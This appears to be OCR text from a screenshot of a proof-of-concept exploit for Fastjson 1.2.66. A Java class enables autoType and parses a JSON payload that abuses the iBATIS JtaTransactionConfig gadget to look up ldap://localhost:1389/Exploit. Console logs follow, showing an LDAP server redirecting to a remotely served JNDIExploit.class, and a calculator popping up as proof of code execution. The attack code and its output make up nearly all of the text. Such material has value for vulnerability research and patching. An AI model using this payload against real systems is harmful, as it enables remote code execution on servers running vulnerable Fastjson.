 public class PoC_1_2_66 {
public static void main(String[] args) {
ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
String poc = "{\"@type\":\"com.ibatis.sqlmap.engine.transaction.jta.JtaTransactionConfig\"," +
"\"properties\": {\"@type\":\"java.util.Properties\",\"UserTransaction\":\"ldap://localhost:1389/Exploit\"}}";
JSON.parse(poc);
}
}
LdapServer × PoC_1_2_66 ×
D:\Java\jdk1.8.0_121\bin\java.exe ...
Listening on 0.0.0.0:1389
Send LDAP reference result for Exploit redirecting to http://127.0.0.1:8000/JNDIExploit.class
C:\Windows\System32\cmd.exe - python  -m http.server
D:\>python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
127.0.0.1 - - [04/Feb/2021 14:49:08] "GET /JNDIExploit.class HTTP/1.1" 200 -
计算器
标准
0
MC MR M+ M- MS M˅
% CE C ⌫
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =